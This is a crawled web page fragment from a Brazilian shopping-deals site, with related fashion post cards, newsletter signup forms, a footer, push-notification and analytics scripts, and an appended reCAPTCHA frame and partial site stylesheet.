				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601290454470193000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601290454470193000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601290454470194000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601290454470194000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_8zsXHMoqFyiD-3dI5sMsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769662510273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.80
body_size: 18030
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
